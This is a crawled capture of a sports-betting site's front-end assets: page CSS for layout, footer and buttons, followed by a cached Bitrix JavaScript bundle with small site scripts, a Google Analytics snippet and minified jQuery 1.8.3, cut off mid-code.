  background-color: #fff;
  color: #981519;
  text-decoration: underline;
  font-family: OpenSansSemiBold;
}

/* News box ----------------------------------------------------------------------------- .news-box{ width: 100%; } .news-box .news-item{ width: 33%; margin: 0 0 30px 0; } .news-box .news-item .info{ padding-left: 10px; width: 150px; } .news-box .news-item .date{ color: #999999; } .news-box .news-item .title{ color: #981519; font-family: OpenSansSemiBold; } @media only screen and (max-width : 768px) { .news-box .news-item{ width: 49%; } } */
/* Border list -----------------------------------------------------------------------------*/
.border-list {
  width: 100%;
}

.border-list .item {
  width: 100%;
  padding: 0 0 10px 0;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #CCCCCC;
}

.border-list .item .preview {
  width: 12%;
  margin-right: 6%;
}

.border-list .item .info {
  width: 80%;
}

.border-list .item .title {
  color: black;
  display: block;
  margin: 0 0 5px 0;
  font-family: 'OpenSansSemiBold';
}

.border-list .button {
  margin-top: 15px;
}

@media only screen and (max-width: 768px) {
  .border-list .news-item {
    display: inline-block;
    width: 49%;
  }
}

.border-list.faq h4 {
  font-size: 13px;
  color: #000;
}

.border-list.faq .item {
  margin: 0 0 20px 0;
}

.border-list.faq .preview {
  margin-right: 2%;
}

.border-list.faq .question {
  margin: 0 0 10px 0;
}

.border-list.faq .button {
  color: black;
  text-decoration: none;
}

/* Tiles -----------------------------------------------------------------------------*/
.tiles {
  width: 100%;
  max-width: 738px;
  font-size: 0;
}

.tiles a.tile {
  position: relative;
  width: 25%;
  height: 183px;
  cursor: pointer;
}

.tiles a.tile:hover:before {
  position: absolute;
  content: '';
  display: block;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(146, 25, 22, 0.65);
}

.tiles a.tile.long {
  width: 50%;
}

.tiles a.tile:hover {
  text-decoration: none;
}

.tiles a.tile span {
  position: absolute;
  bottom: 10px;
  left: 10px;
  display: block;
  width: 145px;
  text-transform: uppercase;
  font-size: 14px;
  font-family: 'OpenSansSemiBold';
  color: #fff;
  line-height: 20px;
}

.tiles a.tile:nth-child(6) span {
  width: 120px;
}

.tiles .button {
  display: block;
  margin: 20px auto;
}

.map-box {
  position: relative;
  height: 325px;
}

.map-box .address {
  position: absolute;
  width: 30%;
  padding: 1%;
  background-color: rgba(253, 251, 245, 0.85);
  left: 0;
  top: 0;
  bottom: 0;
}

.map-box #map {
  width: 100%;
  height: 325px;
}

.map-box .address a {
  color: black;
}

/* Elements -----------------------------------------------------------------------------*/
.left-box, .right-box {
  vertical-align: top;
}

.right-box {
  width: 28%;
  padding: 0 2.5% 0 2.5%;
}

.right-box.separator {
  border-left: 1px solid #B3B3B3;
}

@media only screen and (max-width: 860px) {
  .right-box.separator {
    border-left: none;
  }
}

.left-box {
  width: 63.5%;
  padding: 0 2.5% 0 0;
}

.callback {
  width: 95%;
  border: 1px solid #981519;
  padding: 5%;
  border-radius: 15px;
}

@media only screen and (max-width: 860px) {
  .lb.left-box, .lb.right-box {
    display: block;
    width: 96%;
    padding: 0 2% 0 2%;
  }
  .lb.right-box {
    margin-top: 30px;
  }
}

/* Footer -----------------------------------------------------------------------------*/
.wrapper-footer {
  margin: -150px auto 0;
  width: 100%;
  min-height: 230px;
  position: relative;
}

.footer {
  margin: 0 auto 0; /*-150px auto 0;*/
  min-width: 320px;
  max-width: 1280px;
  height: 230px;
  background: url(/bitrix/templates/.default/css/../img/africa-bet.png) 70px 0 no-repeat;
  background-color: #f7f7f7;
  position: relative;
  border-top: 1px solid #CCCCCC;
}
.bottom-menu {
    text-align: center;
    margin-top: 15px;
    margin-bottom: 5px;
}

.bottom-menu li {
  display: inline-block;
  margin: 0 5px 0 5px;
}

.bottom-menu li a {
  color: #000000;
  font-size: 12px;
  font-family: 'OpenSansSemiBold';
}

.copyright {
    position: relative;
        margin-top: 30px;
}

@media only screen and (max-width: 768px) {
  .footer {
    margin: 0 auto 0;
    height: 660px;
    background-position: center top;
    background-size: 23%;
  }
  .bottom-menu {
    width: 100%;
    top:200px;
    bottom: 0;
    left: 0;
    right:0;
    margin: 0;
  }
  .bottom-menu li {
    display: block;
    position: relative;
    margin: 0;
    text-align: center;
    border-top: 1px solid #CCCCCC;
    padding: 10px 0 10px 0;
  }
  .bottom-menu li a {
    color: #981519;
    text-transform: uppercase;
  }
}

.pic-sidebar img {
  width: 100%;
}

.advbtn {
	font-family: Arial;
	background-color: #c8102e;
	transform: skew(-10deg);
	cursor: pointer;
	border-radius: 5px;
	border-style: none;
	font-size: 15px;
	text-transform: uppercase;
	width: 100%;
	padding: 7px;
	margin-bottom: 10px;
	font-weight: 600;
	color:white;
	max-width: 250px;
	display: inline-block;
}

.search-result {
  margin-top: 10px;
  background: #fff;
  border-radius: 3.5px;
}

.found_value {
  height: auto;
  display: inline-block;
}

.search-btn {
  display: inline-block;
  color: #fff;
  font-weight: 700;
  font-size: 9pt;
  border-radius: 2.5px;
  text-transform: uppercase;
  text-align: center;
  padding: 7px 0;
  cursor: pointer;
  position: relative;
  background: #981519;
  top: 1px;
  width: 20%;
  box-sizing: border-box;
  max-height: 30px;
  float: right;
}

.search-input {
  width: 77% !important;
  margin: 0 !important;
}

.not_found {
  background: #eff3f6;
  text-align: center;
  margin-bottom: 10px;
}

@media(max-width: 500px) {
  .search-input {
    width: 70% !important;
  }
  .search-btn {
    width: 25%;
  }
  .search-result .found_value {
    width: 100%;
  }
  .search-result .found_value td[width="34"] {
    width: 35px;
    display: inline-block;
  }
  .search-result .found_value td[align="left"], .search-result .found_value td[width="34"] + td {
    display: inline-block;
  }
}
.flags-footer {
	display:flex;
    align-content: space-between;
    justify-content: space-between;
	padding:10px;
}
@media(max-width: 767px) {
	.flags-footer {width:100%;margin-top:100px;padding:0}
	.flags-footer p{text-align:center}
}
@media(min-width: 1024px) {
}
.flag {
    display: flex;
    align-items: center;
	align-content: center;
    justify-content: center;
    text-align: center;
    margin-bottom: 30px;
    width: 100%;
}
 @media only screen and (min-width: 767px) {
    .flag {
        width: auto;
    }
}

 .flag img {
 	display: flex; 
 	width:auto;
 	height:60px;
	margin:auto;
 }
.flag a p {
    margin-bottom: 15px;
}
.bannerbeforetitlenews {display:flex;justify-content:center;}
.bannerbeforetitlenews img {width: 100%;height: auto;}
.auth-spoiler {display:none}
.btn-red,
.btn-blue {
  display: inline-block;
  text-decoration: none;
  text-align: center;
  padding: 5px 0;
  border-radius: 3px;
  cursor: pointer;
  color:white;
  width: 100%;
  line-height: 27px;
  text-transform: uppercase;
  background-color: #c8102e !important;
  border-color: #c8102e !important;
}

.btn-blue {
    background-color: #104ac8 !important;
    border-color: #104ac8 !important;
}

.btn-blue + br + .btn-red,
.btn-red + br + .btn-blue,
.btn-blue + .btn-red,
.btn-red + .btn-blue {
    margin-top: 15px;
}



.grid-x {
    
    flex-flow: column wrap;

    display: flex;
}
@media only screen and (min-width: 767px) {
    .grid-x {
        flex-flow: row wrap;
    }
}
    
.cell {
    flex: 1 0 0;
    position: relative;
    padding: 0;
}

.flags-footer {
    flex-flow: column wrap;
}

@media only screen and (min-width: 767px) {
    .cell {
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: auto;
        padding: 30px 30px 0;
    }

    .flags-footer {
        flex-flow: row wrap;
    }
}

.cell--social {
    text-align: center;
}

@media only screen and (min-width: 767px) {
    .cell--social {
        text-align: right;
    }
}


.social-media {
    margin-top: 30px;
}
@media only screen and (min-width: 767px) {
    .social-media {
        margin-top: 0;
    }
}

.cell--map {
    flex-grow: 5;
}
/* End */


/* Start:/bitrix/templates/.default/css/hints.css?1579527801170*/
.blink {
  animation: blinker 1s linear infinite;
}

.blink:hover{
    animation: none !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}






/* End */
/* /bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055 */
/* /bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491 */
/* /bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550 */
/* /bitrix/components/sportpari/popup/templates/.default/style.css?15795278161 */
/* /bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151 */
/* /bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953 */
/* /bitrix/templates/.default/ajax/ajax.css?1579527801448 */
/* /bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587 */
/* /bitrix/templates/.default/css/style.css?160026302524399 */
/* /bitrix/templates/.default/css/hints.css?1579527801170 */


--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411
body_size: 192411
content:

; /* Start:"a:4:{s:4:"full";s:76:"/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691";s:6:"source";s:62:"/bitrix/components/sportpari/menu/templates/sections/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function updateQueryStringParameter(uri, key, value) {
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf('?') !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, '$1' + key + "=" + value + '$2');
  }
  else {
    return uri + separator + key + "=" + value;
  }
}

$(document).ready(function(){
	/*sConteinerID = $('[data-id=sections-list]').parent().attr("id");
	$('[data-id=menu-sections] li a').live('click',function(event){
		if(sConteinerID){
			event.preventDefault();
			BX.ajax.insertToNode(updateQueryStringParameter($(this).attr('href'), 'bxajaxid', sConteinerID.substr(5)), sConteinerID); 
		}
	});*/
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502";s:6:"source";s:76:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	var iPicSbCounter = 0;
	var arPicSbPlaces = $("[data-pisb-place]");
	
	$('[data-pic-sidebar]').each(function(index, item){
		obCurrentPlace = arPicSbPlaces.eq(iPicSbCounter);
		obCurrentPlace.append(item);
		
		obCurPlaceItems = obCurrentPlace.find("[data-pic-sidebar]");
		if(obCurPlaceItems.length > 1)
			obCurPlaceItems.addClass("lb");
		
		
		if(iPicSbCounter >= arPicSbPlaces.length - 1)
			iPicSbCounter = 0;
		else iPicSbCounter++;	
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:96:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607";s:6:"source";s:82:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	$('[data-id=more]').live('click', function(e){
		obMore = $(this);
		$.ajax({
			url : obMore.data('url'),
			method: 'get',
			beforeSend : $.proxy(function(obData){
			}, obMore),
			success : $.proxy(function(obData){
				obMore.before($(obData).find('[data-id=item]'))
				obNewMore = $(obData).find('[data-id=more]');
				if(obNewMore.length > 0)
					obMore.replaceWith(obNewMore);
				else
					obMore.hide();
			}, obMore),
			complete: $.proxy(function(obData){
			}, obMore),
			error : $.proxy(function(obData){
			}, obMore),
		});
		e.preventDefault();	
	});	
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/.default/js/google-analytics.js?1579527801398";s:6:"source";s:49:"/bitrix/templates/.default/js/google-analytics.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91622337-1', 'auto');
  ga('send', 'pageview');
/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347";s:6:"source";s:45:"/bitrix/templates/.default/js/jquery_1_8_3.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var 